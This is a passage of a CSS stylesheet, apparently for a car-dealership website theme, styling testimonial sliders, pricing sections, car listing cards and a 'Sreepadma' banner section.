  position: relative;
  padding: 120px 0;
}

.boxcar-testimonial-section-four .boxcar-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
}

.boxcar-testimonial-section-four .right-box {
  border-radius: 16px;
  background: var(--bg-1, #F9FBFC);
  padding: 120px 150px 150px;
}

.boxcar-testimonial-section-four .stories-slider .slick-prev {
  left: 15px;
  top: auto;
  bottom: -50px;
  width: 60px;
  height: 40px;
  border: 1px solid #050B20;
  border-radius: 30px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.boxcar-testimonial-section-four .stories-slider .slick-prev::before {
  content: "\f105";
  color: #050B20;
  font-size: 14px;
  font-family: "Font Awesome 6 Pro";
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.boxcar-testimonial-section-four .stories-slider .slick-next {
  right: auto;
  left: 95px;
  top: auto;
  bottom: -50px;
}

.testimonial-block-four {
  padding: 0 15px;
  padding-bottom: 60px;
}

.testimonial-block-four .inner-box {
  position: relative;
  border-radius: 16px;
  background: var(--theme-color-light);
  padding: 31px 41px 26px;
}

.testimonial-block-four .inner-box .icon {
  position: absolute;
  top: 30px;
  right: 49px;
}

.testimonial-block-four .inner-box .title {
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 34px;
}

.testimonial-block-four .inner-box .text {
  font-size: 15px;
  line-height: 30px;
  margin-bottom: 42px;
}

.testimonial-block-four .inner-box .auther-info {
  position: relative;
  padding: 9px 0 10px 76px;
}

.testimonial-block-four .inner-box .auther-info .image {
  position: absolute;
  top: 0;
  left: 0;
}

.testimonial-block-four .inner-box .auther-info .image img {
  border-radius: 50%;
}

.testimonial-block-four .inner-box .auther-info .name {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 0;
  line-height: 17px;
}

.testimonial-block-four .inner-box .auther-info span {
  font-size: 14px;
}

.boxcar-testimonial-section-four.v7 .right-box {
  border-radius: 0;
  background-color: unset;
  padding: 0;
}

.boxcar-testimonial-section-four.v7 .testimonial-block-four .inner-box {
  background: #EBF7FE;
  -webkit-box-shadow: unset;
  box-shadow: unset;
}

.boxcar-testimonial-section-four.v8 .slick-next,
.boxcar-testimonial-section-four.v8 .slick-prev {
  display: none !important;
}

.boxcar-testimonial-section-four.v8 .right-box {
  border-radius: 0;
  background-color: var(--theme-color-dark);
  border-radius: 16px;
}

.boxcar-testimonial-section-four.v8 .testimonial-block-four {
  padding-bottom: 0;
}

.boxcar-testimonial-section-four.v8 .testimonial-block-four .inner-box {
  background: var(--theme-color-light);
  -webkit-box-shadow: unset;
  box-shadow: unset;
}

/*** 

====================================================================
    pricing section
====================================================================

***/
.boxcar-pricing-section {
  position: relative;
  padding: 120px 0;
  
}

.product_tab {
  padding: 0 !important;
  background: #8db788;
  margin-top: -10px;
  margin-bottom: 30px;
}

.product_tab .row .col{
  padding: 0 !important;
}
@media (max-width: 768px) {
.product_tab .row .col{
  flex : 0 0 50% !important;
}
.product_tab .about-show-ii{
    display: none !important;
}
}

.boxcar-pricing-section .image-column {
  margin-bottom: 20px;
}

.boxcar-pricing-section .image-column .inner-column {
  height: 100%;
}

.boxcar-pricing-section .image-column .inner-column .image-box {
  position: relative;
  height: 100%;
  width: 100%;
  float: right;
  padding: 0 20px 0 0;
}

.boxcar-pricing-section .image-column .inner-column .image-box .image {
  height: 100%;
}

.boxcar-pricing-section .image-column .inner-column .image-box .image a {
  height: 100%;
  display: block;
}

.boxcar-pricing-section .image-column .inner-column .image-box .image img {
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 30px;
  width: 100%;
  /* Medium devices */
}

@media (max-width: 991px) {
  .boxcar-pricing-section .image-column .inner-column .image-box .image img {
    border-radius: 20px;
  }
}

.boxcar-pricing-section .image-column .inner-column .image-box .play-now {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 90px;
  height: 90px;
  background-color: var(--theme-color-light);
  color: var(--theme-color-dark);
  border-radius: 50%;
  text-align: center;
  line-height: 90px;
  font-size: 20px;
}

.boxcar-pricing-section .content-column .inner-column {
  background: var(--bg-2, #ffffff);
  padding: 0px 80px 0px 10px;
  height: 100%;
  /* Medium Large devices */
  /* Small devices */
}

@media (max-width: 1399px) {
  .boxcar-pricing-section .content-column .inner-column {
    padding: 70px;
  }
}

@media (max-width: 767px) {
  .boxcar-pricing-section .content-column .inner-column {
    padding: 40px 0;
  }
}

.boxcar-pricing-section .content-column .inner-column .boxcar-title {
  margin-bottom: 20px;
}

.boxcar-pricing-section .content-column .inner-column .boxcar-title h2 {
	font-family: "Poppins", sans-serif;
  line-height: 50px;
	 margin-bottom: 10px;
	font-size: 22px;
	font-weight:600;
}
.boxcar-pricing-section .content-column .inner-column .boxcar-title h3 {
	font-family: "Poppins", sans-serif;
  line-height: 20px;
  margin-bottom: 20px;
	font-size: 22px;
	font-weight:300;
}

.boxcar-pricing-section .content-column .inner-column .boxcar-title .text {
  margin-top: 1px;
	font-size: 18px;
	text-align: justify;
	font-family: "Poppins", sans-serif;
}

.boxcar-pricing-section .content-column .inner-column .list-style-one {
  margin-bottom: 50px;
}

.boxcar-pricing-section .content-column .inner-column .list-style-one li {
  position: relative;
  padding-left: 34px;
  margin-right: 0;
}

.boxcar-pricing-section .content-column .inner-column .list-style-one li i {
  position: absolute;
  top: 0;
  left: 0;
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  background-color: var(--theme-color-light);
  border-radius: 60%;
  font-size: 8px;
}

.boxcar-pricing-section .content-column .inner-column .read-more {
  font-weight: 500;
  font-size: 15px;
  font-family: var(--title-font);
  line-height: 26px;
  text-transform: capitalize;
  padding: 13px 23px 10px;
  border-radius: 12px;
  border: 1px solid var(--color-secondary, var(--theme-color1));
  background: var(--color-secondary, var(--theme-color1));
  display: inline-block;
  color: var(--theme-color-light);
}

.boxcar-pricing-section .content-column .inner-column .read-more svg {
  position: relative;
  top: -4px;
  color: var(--theme-color-light);
  width: 14px;
  height: 14px;
  margin-left: 10px;
}

/*** 

====================================================================
    pricing section two
====================================================================

***/
.boxcar-pricing-section-two {
  position: relative;
  padding: 120px 0;
}

.boxcar-pricing-section-two .image-column .inner-column .image-box {
  position: relative;
}

.boxcar-pricing-section-two .image-column .inner-column .image-box .image img {
  border-radius: 10px;
  width: 100%;
  height: 633px;
  -o-object-fit: cover;
  object-fit: cover;
}

.boxcar-pricing-section-two .content-column .inner-column {
  padding: 150px 0px 119px;
  height: 100%;
}

.boxcar-pricing-section-two .content-column .inner-column .boxcar-title {
  margin-bottom: 40px;
}

.boxcar-pricing-section-two .content-column .inner-column .boxcar-title h2 {
  line-height: 55px;
  margin-bottom: 27px;
}

.boxcar-pricing-section-two .content-column .inner-column .boxcar-title .text {
  margin-top: 0px;
}

.boxcar-pricing-section-two .content-column .inner-column .read-more {
  font-weight: 500;
  font-size: 15px;
  font-family: var(--title-font);
  line-height: 26px;
  text-transform: capitalize;
  padding: 15px 27px 14px;
  border-radius: 12px;
  background: var(--color-secondary, var(--theme-color-dark));
  display: inline-block;
  color: var(--theme-color-light);
}

.boxcar-pricing-section-two .content-column .inner-column .read-more svg {
  position: relative;
  top: -4px;
  color: var(--theme-color-light);
  width: 14px;
  height: 14px;
  margin-left: 10px;
}

.boxcar-pricing-section-two.v2 .content-column .inner-column .read-more {
  background-color: var(--theme-color1);
}

/*** 

====================================================================
    pricing section-three
====================================================================

***/
.boxcar-pricing-section-three {
  position: relative;
  padding: 120px 0;
  background: var(--bg-1, #F9FBFC);
}

.boxcar-pricing-section-three .row {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.boxcar-pricing-section-three .image-column .inner-column .image-box {
  position: relative;
}

.boxcar-pricing-section-three .image-column .inner-column .image-box .image img {
  border-radius: 16px;
  width: 100%;
}

.boxcar-pricing-section-three .image-column .inner-column .image-box .play-now {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 90px;
  height: 90px;
  background-color: var(--theme-color-light);
  color: var(--theme-color-dark);
  border-radius: 50%;
  text-align: center;
  line-height: 90px;
  font-size: 20px;
}

.boxcar-pricing-section-three .content-column .inner-column {
  padding: 0 0px 0 117px;
  height: 100%;
}

.boxcar-pricing-section-three .content-column .inner-column .boxcar-title {
  margin-bottom: 25px;
}

.boxcar-pricing-section-three .content-column .inner-column .boxcar-title h2 {
  line-height: 55px;
  margin-bottom: 5px;
}

.boxcar-pricing-section-three .content-column .inner-column .boxcar-title .text {
  margin-top: 1px;
}

.boxcar-pricing-section-three .content-column .inner-column .read-more {
  font-weight: 500;
  font-size: 15px;
  font-family: var(--title-font);
  line-height: 26px;
  text-transform: capitalize;
  padding: 13px 23px 10px;
  border-radius: 12px;
  border: 1px solid var(--color-secondary, var(--theme-color1));
  background: var(--color-secondary, var(--theme-color1));
  display: inline-block;
  color: var(--theme-color-light);
}

.boxcar-pricing-section-three .content-column .inner-column .read-more svg {
  position: relative;
  top: -4px;
  color: var(--theme-color-light);
  width: 14px;
  height: 14px;
  margin-left: 10px;
}

/*** 

====================================================================
    pricing section four
====================================================================

***/
.boxcar-pricing-section-four {
  position: relative;
  padding: 120px 0;
}

.boxcar-pricing-section-four.style-bg::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 38%;
  background-color: rgba(249, 251, 252, 1);
  border-top-right-radius: 16px;
  border-bottom-right-radius: 16px;
}

@media (max-width: 991px) {
  .boxcar-pricing-section-four.style-bg::before {
    content: none;
  }

  /* .boxcar-pricing-section-four {
    padding-top: 0px;
    padding-bottom: 0px;
  } */
}


.boxcar-pricing-section-four .image-column .inner-column .image-box {
  position: relative;
}

.boxcar-pricing-section-four .image-column .inner-column .image-box .image img {
  border-radius: 16px;
  width: 100%;
}

.boxcar-pricing-section-four .image-column .inner-column .image-box .play-now {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 90px;
  height: 90px;
  background-color: var(--theme-color-light);
  color: var(--theme-color-dark);
  border-radius: 50%;
  text-align: center;
  line-height: 90px;
  font-size: 20px;
}

.boxcar-pricing-section-four .content-column .inner-column {
  padding: 68px 0 80px 92px;
  height: 100%;
}

.boxcar-pricing-section-four .content-column .inner-column .boxcar-title {
  margin-bottom: 43px;
}

.boxcar-pricing-section-four .content-column .inner-column .boxcar-title h2 {
  line-height: 55px;
  margin-bottom: 4px;
}

.boxcar-pricing-section-four .content-column .inner-column .boxcar-title .text {
  margin-top: 1px;
}

.boxcar-pricing-section-four .content-column .inner-column .list-style-one {
  margin-bottom: 50px;
}

.boxcar-pricing-section-four .content-column .inner-column .list-style-one li {
  position: relative;
  padding-left: 34px;
  margin-right: 0;
}

.boxcar-pricing-section-four .content-column .inner-column .list-style-one li i {
  position: absolute;
  top: 0;
  left: 0;
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  background-color: #EEF1FB;
  border-radius: 60%;
  font-size: 8px;
}

.boxcar-pricing-section-four .content-column .inner-column .read-more {
  font-weight: 500;
  font-size: 15px;
  font-family: var(--title-font);
  line-height: 26px;
  text-transform: capitalize;
  padding: 13px 23px 10px;
  border-radius: 12px;
  border: 1px solid var(--color-secondary, var(--theme-color1));
  background: var(--color-secondary, var(--theme-color1));
  display: inline-block;
  color: var(--theme-color-light);
}

.boxcar-pricing-section-four .content-column .inner-column .read-more svg {
  position: relative;
  top: -4px;
  color: var(--theme-color-light);
  width: 14px;
  height: 14px;
  margin-left: 10px;
}

.boxcar-pricing-section-four.v7 .content-column .inner-column {
  padding-left: 124px;
  padding-top: 32px;
}

.boxcar-pricing-section-four.v7 .image-column .image-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: end;
}

.boxcar-pricing-section-four.v7 .image-column .image-box .image-2 {
  margin-bottom: 0;
}

.boxcar-pricing-section-four.v7 .image-column .image-box .image-2 img {
  border-radius: 16px;
}

.boxcar-pricing-section-four.v7 .image-column .image-box .image {
  margin-right: 35px;
}

.boxcar-pricing-section-four.v7 .image-column .image-box .image img {
  border-radius: 16px;
}

.boxcar-pricing-section-four.v9 .image-column .inner-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: end;
}

.boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-2 {
  margin-top: 73px;
  margin-left: 61px;
  margin-bottom: 0;
}

.boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-2 img {
  border-radius: 16px;
}

.boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-3 {
  margin-left: 66px;
  margin-bottom: 0;
}

.boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-3 img {
  border-radius: 16px;
}

.boxcar-pricing-section-four.v9 .content-column .inner-column {
  padding: 56px 0 94px 123px;
}

/*** 

====================================================================
    pricing section-five
====================================================================

***/
.boxcar-pricing-section-five {
  position: relative;
  background: var(--bg-1, #F9FBFC);
}

.boxcar-pricing-section-five .image-column .inner-column .image-box {
  position: relative;
}

.boxcar-pricing-section-five .image-column .inner-column .image-box .image {
  border-radius: 0;
}

.boxcar-pricing-section-five .image-column .inner-column .image-box .image img {
  width: 100%;
  height: 600px;
  -o-object-fit: cover;
  object-fit: cover;
}

.boxcar-pricing-section-five .content-column .inner-column {
  padding: 151px 190px 0 154px;
  height: 100%;
  background-color: var(--theme-color-dark);
}

.boxcar-pricing-section-five .content-column .inner-column .boxcar-title {
  margin-bottom: 25px;
}

.boxcar-pricing-section-five .content-column .inner-column .boxcar-title h2 {
  line-height: 55px;
  margin-bottom: 27px;
}

.boxcar-pricing-section-five .content-column .inner-column .boxcar-title .text {
  margin-bottom: 40px;
}

.boxcar-pricing-section-five .content-column .inner-column .read-more {
  font-weight: 500;
  font-size: 15px;
  font-family: var(--title-font);
  line-height: 26px;
  text-transform: capitalize;
  padding: 13px 23px 10px;
  border-radius: 12px;
  border: 1px solid var(--color-secondary, var(--theme-color1));
  background: var(--color-secondary, var(--theme-color1));
  display: inline-block;
  color: var(--theme-color-light);
}

.boxcar-pricing-section-five .content-column .inner-column .read-more svg {
  position: relative;
  top: -4px;
  color: var(--theme-color-light);
  width: 14px;
  height: 14px;
  margin-left: 10px;
}

/*** 

====================================================================
    pricing section six
====================================================================

***/
.boxcar-pricing-section-six {
  position: relative;
  padding: 120px 0;
}

.boxcar-pricing-section-six .image-column .inner-column .image-box {
  position: relative;
}

.boxcar-pricing-section-six .image-column .inner-column .image-box .image img {
  border-radius: 10px;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  height: 500px;
}

.boxcar-pricing-section-six .content-column .inner-column {
  padding: 69px 0px 80px 124px;
  height: 100%;
}

.boxcar-pricing-section-six .content-column .inner-column .boxcar-title {
  margin-bottom: 20px;
}

.boxcar-pricing-section-six .content-column .inner-column .boxcar-title h2 {
  line-height: 55px;
  margin-bottom: 8px;
}

.boxcar-pricing-section-six .content-column .inner-column .boxcar-title .text {
  margin-top: 0px;
}

.boxcar-pricing-section-six .content-column .inner-column .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 60px;
}

.boxcar-pricing-section-six .content-column .inner-column .btn-box .btn-two {
  font-size: 15px;
  font-style: normal;
  display: inline-block;
  font-weight: 500;
  line-height: 28px;
  color: var(--theme-color-dark);
  border-radius: 60px;
  padding: 7px 29px 7px;
  border: 1px solid var(--theme-color-dark);
  margin-right: 20px;
}

.boxcar-pricing-section-six .content-column .inner-column .btn-box .btn-two:last-child {
  margin-right: 0;
}

.boxcar-pricing-section-six .content-column .inner-column .btn-box .btn-two svg {
  fill: var(--theme-color-dark);
  width: 26px;
  height: 26px;
  margin-right: 8px;
}

.boxcar-pricing-section-six .content-column .inner-column .read-more {
  font-weight: 500;
  font-size: 15px;
  font-family: var(--title-font);
  line-height: 26px;
  text-transform: capitalize;
  padding: 15px 27px 14px;
  border-radius: 12px;
  background: var(--color-secondary, var(--theme-color-dark));
  display: inline-block;
  color: var(--theme-color-light);
}

.boxcar-pricing-section-six .content-column .inner-column .read-more svg {
  position: relative;
  top: -4px;
  color: var(--theme-color-light);
  width: 14px;
  height: 14px;
  margin-left: 10px;
}

/*** 

====================================================================
    pricing section seven
====================================================================

***/
.boxcar-pricing-section-seven {
  position: relative;
  padding: 120px 0;
  background-color: var(--theme-color-light);
  position: relative;
  border-radius: 80px;
}

.pricing-block-seven .inner-box {
  border-radius: 16px;
  border: 1px solid #E1E1E1;
  background: var(--theme-color-light);
  padding: 28px 29px 29px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.pricing-block-seven .inner-box:hover {
  background-color: var(--theme-color1);
}

.pricing-block-seven .inner-box:hover .title {
  color: var(--theme-color-light);
}

.pricing-block-seven .inner-box:hover .plan {
  color: var(--theme-color-light);
}

.pricing-block-seven .inner-box:hover .text {
  color: var(--theme-color-light);
}

.pricing-block-seven .inner-box:hover .pricing-list li {
  color: var(--theme-color-light);
}

.pricing-block-seven .inner-box:hover .pricing-list li i {
  background-color: var(--theme-color-light);
}

.pricing-block-seven .inner-box .title {
  font-size: 38px;
  font-weight: 700;
  margin-bottom: 0;
}

.pricing-block-seven .inner-box .title span {
  font-size: 15px;
  font-weight: 400;
}

.pricing-block-seven .inner-box .plan {
  font-size: 20px;
  font-weight: 500;
}

.pricing-block-seven .inner-box .text {
  font-size: 14px;
  line-height: 28px;
  margin-top: 4px;
  margin-bottom: 29px;
}

.pricing-block-seven .inner-box .pricing-list {
  margin-bottom: 28px;
}

.pricing-block-seven .inner-box .pricing-list li {
  position: relative;
  font-size: 15px;
  color: var(--theme-color-dark);
  padding-left: 35px;
  margin-bottom: 12px;
}

.pricing-block-seven .inner-box .pricing-list li:last-child {
  margin-bottom: 0;
}

.pricing-block-seven .inner-box .pricing-list li i {
  position: absolute;
  top: 1px;
  left: 0;
  font-size: 7px;
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  border-radius: 50%;
  background-color: #e9f2ff;
  color: var(--theme-color1);
}

.pricing-block-seven .inner-box .pricing-btn {
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color1);
  border-radius: 8px;
  border: 1px solid #405FF2;
  background: var(--theme-color-light);
  width: 100%;
  height: 54px;
  text-align: center;
  line-height: 54px;
  display: inline-block;
}

.pricing-block-seven .inner-box .pricing-btn svg {
  position: relative;
  top: -2px;
  margin-left: 9px;
}

/*** 

====================================================================
    shop section
====================================================================

***/
.cars-section {
  position: relative;
  padding: 120px 0;
}

.cars-section .boxcar-title .btn-title {
  position: absolute;
  top: 21px;
  right: 0;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 26px;
  font-family: var(--title-font);
  color: var(--color-primary, var(--theme-color-dark));
}

.cars-section .nav-tabs {
  margin-bottom: 34px;
  /* Small devices */
}

@media (max-width: 767px) {
  .cars-section .nav-tabs li {
    width: 100%;
    margin-bottom: 15px;
  }

  .cars-section .nav-tabs li button {
    margin-right: 0;
    text-align: left;
  }
}

.cars-section .nav-tabs .nav-link {
  font-size: 16px;
  font-weight: 500;
  color: var(--theme-color-dark);
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding: 0 0 7px 0;
  margin-right: 32px;
  position: relative;
}

.cars-section .nav-tabs .nav-link:hover {
  border-color: transparent;
}

.cars-section .nav-tabs .nav-link.active::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--theme-color1);
}

.shop-cars {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  /* Small devices */
}

@media (max-width: 767px) {
  .shop-cars {
    display: block;
  }
}

.shop-cars .cars-list {
  margin-right: 114px;
  /* Large devices */
  /* Medium devices */
}

@media (max-width: 1199px) {
  .shop-cars .cars-list {
    margin-right: 40px;
  }
}

@media (max-width: 991px) {
  .shop-cars .cars-list {
    margin-right: 20px;
  }
}

.shop-cars .cars-list:last-child {
  margin-right: 0;
}

.shop-cars .cars-list li a {
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 45px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.shop-cars .cars-list li a:hover {
  color: var(--theme-color1);
  text-decoration: underline;
}

/*** 

====================================================================
    shop section two
====================================================================

***/
.cars-section-two {
  position: relative;
  padding: 120px 0 90px;
  background-image: url(../images/banner/MAP.jpg);
	background-size: cover;
  background-position: center;
}

.cars-section-two .boxcar-title .btn-title {
  position: absolute;
  top: 21px;
  right: 0;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 26px;
  font-family: var(--title-font);
  color: var(--color-primary, var(--theme-color-light));
}

.cars-section-two .boxcar-title h2 {
	font-family: system-ui;
	font-size: 58px;
  font-weight: 100 ;
  color: var(--theme-color-light);
  text-transform: uppercase;
  line-height: 45px;
	text-align: center;
}
.cars-section-two .boxcar-title p {
	font-family: system-ui;
	font-size: 26px;
  font-weight: 300 ;
  color: var(--theme-color-light);
	text-align: center;
	padding: 25px 0;

}
.cars-section-two .btn .header-btn-news {
	height: 50px;
	line-height: 35px;
	font-weight: 700;
	color: var(--theme-color-dark);
	font-size: 20px;
	padding: 10px 35px;
	border-radius: 10px;
	background-color: var(--theme-color-light);
	text-transform: capitalize;
	display: inline-block;
	letter-spacing: 3px;
	text-transform: uppercase;
}
.cars-section-two .btn .header-btn-news:hover {
  color: var(--theme-color-light);
  background-color: var(--theme-color-green);
}
.cars-section-two .nav-tabs {
  margin-bottom: 50px;
  border-bottom: 1px solid #363c4c;
}
.cars-section-two .nav-tabs .nav-link {
  font-size: 16px;
  font-weight: 500;
  color: var(--theme-color-light);
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding: 0 0 7px 0;
  margin-right: 32px;
  background-color: unset;
  position: relative;
}

.cars-section-two .nav-tabs .nav-link:hover {
  border-color: transparent;
}

.cars-section-two .nav-tabs .nav-link.active::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--theme-color1);
}

.car-block-two {
  margin: 0 15px;
}

.car-block-two .inner-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-radius: 15px;
  overflow: hidden;
}

.car-block-two .inner-box .image-box {
  position: relative;
  /* display: inline-block; */
}

.car-block-two .inner-box .image-box .image {
  height: 100%;
  border-radius: 0;

  /* overflow: hidden; */
}

.car-block-two .inner-box .image-box .image img {
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

@media (max-width: 767px) {
  .car-block-two .inner-box .image-box .image img {
    width: 100%;
  }
}

.car-block-two .inner-box .image-box span {
  position: absolute;
  top: 20px;
  left: 20px;
  font-size: 14px;
  background-color: var(--theme-color1);
  font-weight: 500;
  color: var(--theme-color-light);
  padding: 6px 16px 6px;
  border-radius: 50px;
}

.car-block-two .inner-box .image-box .icon-box {
  position: absolute;
  top: 20px;
  right: 20px;
  width: 36px;
  height: 36px;
  background-color: var(--theme-color-light);
  border-radius: 50%;
  line-height: 35px;
  text-align: center;
}

.car-block-two .inner-box .content-box {
  position: relative;
  background-color: #161d30;
  padding: 25px 30px 22px;
  flex-grow: 1;
}

.car-block-two .inner-box .content-box .title {
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color-light);
  line-height: 24px;
  margin-bottom: 0;
}

.car-block-two .inner-box .content-box .text {
  color: var(--theme-color-light);
  font-size: 14px;
  margin-bottom: 37px;
}

.car-block-two .inner-box .content-box ul {
  margin-bottom: 34px;
}

.car-block-two .inner-box .content-box ul li {
  position: relative;
  color: var(--theme-color-light);
  font-size: 14px;
  /* padding-left: 30px; */
  line-height: 17px;
  margin-bottom: 21px;
  display: flex;
  align-items: center;
  gap: 10px
}

.car-block-two .inner-box .content-box ul li i {
  font-size: 20px;
}

.car-block-two .inner-box .content-box ul li:last-child {
  margin-bottom: 0;
}

.car-block-two .inner-box .content-box ul li img {
  position: absolute;
  top: 0;
  left: 0;
}

.car-block-two .inner-box .content-box .btn-box span {
  color: var(--theme-color-light);
  font-size: 14px;
  display: block;
  margin-bottom: -2px;
}

.car-block-two .inner-box .content-box .btn-box small {
  font-size: 20px;
  font-weight: 700;
  color: var(--theme-color-light);
  line-height: 30px;
}

.car-block-two .inner-box .content-box .btn-box .details {
  position: absolute;
  bottom: 23px;
  right: 20px;
  font-size: 15px;
  font-weight: 500;
  color: var(--theme-color-light);
  font-family: var(--title-font);
}

.car-block-two .inner-box .content-box .btn-box .details svg {
  position: relative;
  top: -2px;
  margin-left: 10px;
}

/*** 


====================================================================
    Sreepadma section two
====================================================================

***/
.sreepadma-section-two {
    position: relative;
    padding: 75px 0 90px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    height: 620px;
    align-items: center;
}

.sreepadma-section-two .boxcar-title .btn-title {
  position: absolute;
  top: 21px;
  right: 0;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 26px;
  font-family: var(--title-font);
  color: var(--color-primary, var(--theme-color-dark));
}

.sreepadma-section-two .boxcar-title h2 {
	font-family: "Uni-sans";
	font-size: 58px;
  font-weight: 100 ;
  color: var(--theme-color-dark);
  text-transform: uppercase;
  line-height: 45px;
	text-align: center;
}
.sreepadma-section-two .boxcar-title p {
	font-family: system-ui;
	font-size: 26px;
  font-weight: 900 ;
  color: var(--theme-color-dark);
	text-align: center;
	padding: 25px 0;
	text-transform: uppercase;
}
@media (max-width: 767px) {
.sreepadma-section-two .boxcar-title p {
    font-size: 18px;
}
}
.sreepadma-section-two .btn .header-btn-news {
	height: 50px;
	line-height: 35px;
	font-weight: 700;
	color: var(--theme-color-dark);
	font-size: 20px;
	padding: 10px 35px;
	border-radius: 10px;
	background-color: var(--theme-color-light);
	text-transform: capitalize;
	display: inline-block;
	letter-spacing: 3px;
	text-transform: uppercase;
}
.sreepadma-section-two .btn .header-btn-news:hover {
  color: var(--theme-color-light);
  background-color: var(--theme-color-green);
}


/*** 



====================================================================
    shop section three
====================================================================

***/
.cars-section-three {
  position: relative;
  padding: 120px 0 160px;
}

.cars-section-three .boxcar-title {
  margin-bottom: 32px;
}

.cars-section-three .boxcar-title .btn-title {
  position: absolute;
  top: 21px;
  right: 0;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 26px;
  font-family: var(--title-font);
  color: var(--color-primary, var(--theme-color-dark));
}

.cars-section-three .nav-tabs {
  margin-bottom: 34px;
  flex-wrap: nowrap;
}

.cars-section-three .nav-tabs .nav-link {
  font-size: 16px;
  font-weight: 500;
  color: var(--theme-color-dark);
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding: 0 0 7px 0;
  margin-right: 32px;
  position: relative;
}

.cars-section-three .nav-tabs .nav-link:hover {
  border-color: transparent;
}

.cars-section-three .nav-tabs .nav-link.active::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--theme-color1);
}

.car-block-three {
  margin: 0 14px;
}

.car-block-three .inner-box .image-box {
  position: relative;
  display: inline-block;
  width: 100%;
}

.car-block-three .inner-box .image-box .image {
  width: 100%;
  border-radius: 15px 15px 0px 0px;
}

.car-block-three .inner-box .image-box .image img {
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.car-block-three .inner-box .image-box span {
  position: absolute;
  top: 20px;
  left: 20px;
  font-size: 14px;
  background-color: var(--theme-color1);
  font-weight: 500;
  color: var(--theme-color-light);
  padding: 6px 16px 6px;
  border-radius: 50px;
}

.car-block-three .inner-box .image-box .icon-box {
  position: absolute;
  top: 20px;
  right: 20px;
  width: 36px;
  height: 36px;
  background-color: var(--theme-color-light);
  border-radius: 50%;
  line-height: 35px;
  text-align: center;
}

.car-block-three .inner-box .image-box.two span {
  background-color: #3D923A;
}

.car-block-three .inner-box .content-box {
  position: relative;
  border-radius: 0 0 16px 16px;
  border: 1px solid var(--Border, #E1E1E1);
  border-top: 0;
  padding: 15px 27px 11px;
  margin-top: -9px;
}

.box-car .inner-box:hover {
  box-shadow: 0px 6px 24px 0px rgba(0, 0, 0, 0.05);

}

.box-car.car-block-nine .inner-box:hover {
  box-shadow: unset;

}

.box-car .content-box .title a {
  position: relative;
}

.box-car .content-box .title a::before {
  content: "";
  width: 0;
  height: 1px;
  bottom: 0px;
  position: absolute;
  left: auto;
  right: 0;
  z-index: 1;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  -o-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: var(--theme-color-dark);

}

.box-car .inner-box:hover .content-box .title a::before {
  width: 100%;
  left: 0;
  right: auto;
}

.box-car .content-box .title a:hover:before {
  background: var(--theme-color1);
}

.car-block-three .inner-box .content-box .title {
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color-dark);
  line-height: 24px;
  margin-bottom: 0;
}

.car-block-three .inner-box .content-box .text {
  color: var(--theme-color-dark);
  font-size: 14px;
  margin-bottom: 20px;
  padding-bottom: 13px;
  border-bottom: 1px solid #e1e1e1;
  white-space: nowrap;
}

.car-block-three .inner-box .content-box ul {
  margin-bottom: 11px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #e1e1e1;
}

